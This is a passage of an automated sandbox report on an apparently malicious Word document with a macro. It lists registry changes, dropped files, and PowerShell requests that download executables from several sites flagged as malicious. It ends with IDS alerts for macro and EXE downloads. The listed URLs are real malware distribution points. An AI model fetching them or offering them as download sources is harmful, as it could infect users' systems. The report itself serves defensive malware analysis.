| (PID) Process: | (3092) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | ProductFiles |
Value: 1299120265 | |||
| (PID) Process: | (3092) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word |
| Operation: | write | Name: | MTTT |
Value: 140C000096C69915237DD40100000000 | |||
| (PID) Process: | (3092) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | p4" |
Value: 70342200140C000004000000000000008C00000001000000840000003E0043003A005C00550073006500720073005C00610064006D0069006E005C0041007000700044006100740061005C0052006F0061006D0069006E0067005C004D006900630072006F0073006F00660074005C00540065006D0070006C0061007400650073005C004E006F0072006D0061006C002E0064006F0074006D00000000000000 | |||
| (PID) Process: | (3092) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | delete value | Name: | p4" |
Value: 70342200140C000004000000000000008C00000001000000840000003E0043003A005C00550073006500720073005C00610064006D0069006E005C0041007000700044006100740061005C0052006F0061006D0069006E0067005C004D006900630072006F0073006F00660074005C00540065006D0070006C0061007400650073005C004E006F0072006D0061006C002E0064006F0074006D00000000000000 | |||
| (PID) Process: | (3092) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 0 | |||
Executable files
0
Suspicious files
65
Text files
72
Unknown types
10
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 3092 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVR9C25.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 2640 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\NRFCQ4I9291RX7VDMOCE.temp | — | |
MD5:— | SHA256:— | |||
| 3632 | ntvdm.exe | C:\Users\admin\AppData\Local\Temp\scsA7ED.tmp | — | |
MD5:— | SHA256:— | |||
| 3632 | ntvdm.exe | C:\Users\admin\AppData\Local\Temp\scsA7EE.tmp | — | |
MD5:— | SHA256:— | |||
| 3092 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.IE5\RB73MZ6Y\query[1].asmx | — | |
MD5:— | SHA256:— | |||
| 3092 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~DFF9A2AE473193B66B.TMP | — | |
MD5:— | SHA256:— | |||
| 3092 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.Word\~WRS{2B18D726-90B1-4219-978A-C19C2C3622A8}.tmp | — | |
MD5:— | SHA256:— | |||
| 3092 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.Word\~WRF{3E497E88-D52A-459F-BC41-BC27F7E64AEC}.tmp | — | |
MD5:— | SHA256:— | |||
| 3248 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\257a5c3e-456d-4405-af90-606f4b902d50.tmp | — | |
MD5:— | SHA256:— | |||
| 3248 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\data_reduction_proxy_leveldb\000016.dbtmp | — | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
13
TCP/UDP connections
26
DNS requests
19
Threats
10
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|



3204 | iexplore.exe | GET | 200 | 130.185.72.176:80 | http://mahdavischool.org/int/myp/En_us/Documents/2018-11/ | IR | document | 47.1 Kb | suspicious |
3092 | WINWORD.EXE | GET | 200 | 52.109.76.6:80 | http://office14client.microsoft.com/config14?UILCID=1033&CLCID=1033&ILCID=1033&HelpLCID=1033&App={019C826E-445A-4649-A5B0-0BF08FCC4EEE}&build=14.0.6023 | IE | xml | 1.99 Kb | whitelisted |
3724 | powershell.exe | GET | 301 | 207.58.187.135:80 | http://bihanirealty.com/wp-content/uploads/LCI3Qmm | US | html | 259 b | malicious |
3724 | powershell.exe | GET | 404 | 5.189.151.189:80 | http://priintzone.com/6MNR5sOsH | DE | html | 326 b | malicious |
3724 | powershell.exe | GET | 503 | 87.233.151.150:80 | http://cohol.nl/5tItb3OeS | NL | html | 643 b | malicious |
3724 | powershell.exe | GET | 200 | 207.58.187.135:80 | http://bihanirealty.com/wp-content/uploads/LCI3Qmm/ | US | executable | 464 Kb | malicious |
3204 | iexplore.exe | GET | 301 | 130.185.72.176:80 | http://mahdavischool.org/int/myp/En_us/Documents/2018-11 | IR | html | 334 b | suspicious |
3724 | powershell.exe | GET | 302 | 139.59.62.179:80 | http://139.59.62.179/qP7ffOESV0/ | IN | html | 319 b | suspicious |
3724 | powershell.exe | GET | 301 | 139.59.62.179:80 | http://139.59.62.179/qP7ffOESV0 | IN | html | 319 b | suspicious |
3724 | powershell.exe | GET | 200 | 206.189.19.69:80 | http://gramie.com/wp-content/uploads/kKww37Pjid/ | US | executable | 464 Kb | malicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
2640 | powershell.exe | 5.189.151.189:80 | priintzone.com | Contabo GmbH | DE | suspicious |
3092 | WINWORD.EXE | 52.109.76.6:80 | office14client.microsoft.com | Microsoft Corporation | IE | whitelisted |
3092 | WINWORD.EXE | 52.109.120.28:443 | rr.office.microsoft.com | Microsoft Corporation | HK | whitelisted |
3248 | chrome.exe | 216.58.206.3:443 | clientservices.googleapis.com | Google Inc. | US | whitelisted |
3248 | chrome.exe | 172.217.18.3:443 | www.google.de | Google Inc. | US | whitelisted |
— | — | 216.58.206.10:443 | safebrowsing.googleapis.com | Google Inc. | US | whitelisted |
3248 | chrome.exe | 216.58.206.10:443 | safebrowsing.googleapis.com | Google Inc. | US | whitelisted |
3248 | chrome.exe | 216.58.206.14:443 | apis.google.com | Google Inc. | US | whitelisted |
3248 | chrome.exe | 216.58.206.4:443 | www.google.com | Google Inc. | US | whitelisted |
3272 | iexplore.exe | 204.79.197.200:80 | www.bing.com | Microsoft Corporation | US | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
priintzone.com |
| malicious |
office14client.microsoft.com |
| whitelisted |
rr.office.microsoft.com |
| whitelisted |
clientservices.googleapis.com |
| whitelisted |
www.google.de |
| whitelisted |
www.gstatic.com |
| whitelisted |
safebrowsing.googleapis.com |
| whitelisted |
accounts.google.com |
| shared |
ssl.gstatic.com |
| whitelisted |
apis.google.com |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
3204 | iexplore.exe | Potential Corporate Privacy Violation | ET POLICY Office Document Download Containing AutoOpen Macro |
3204 | iexplore.exe | Attempted User Privilege Gain | SC ATTEMPTED_USER Microsoft Word 2016 use after free attempt |
3204 | iexplore.exe | Potentially Bad Traffic | ET WEB_CLIENT SUSPICIOUS Possible Office Doc with Embedded VBA Project (Wide) |
3204 | iexplore.exe | Misc activity | SUSPICIOUS [PTsecurity] Download DOC file with VBAScript |
3724 | powershell.exe | Potential Corporate Privacy Violation | ET POLICY PE EXE or DLL Windows file download HTTP |
3724 | powershell.exe | A Network Trojan was detected | ET CURRENT_EVENTS Likely Evil EXE download from MSXMLHTTP non-exe extension M2 |
3724 | powershell.exe | Misc activity | ET INFO EXE - Served Attached HTTP |
3724 | powershell.exe | Potential Corporate Privacy Violation | ET POLICY PE EXE or DLL Windows file download HTTP |
3724 | powershell.exe | A Network Trojan was detected | ET CURRENT_EVENTS Likely Evil EXE download from MSXMLHTTP non-exe extension M2 |
3724 | powershell.exe | Misc activity | ET INFO EXE - Served Attached HTTP |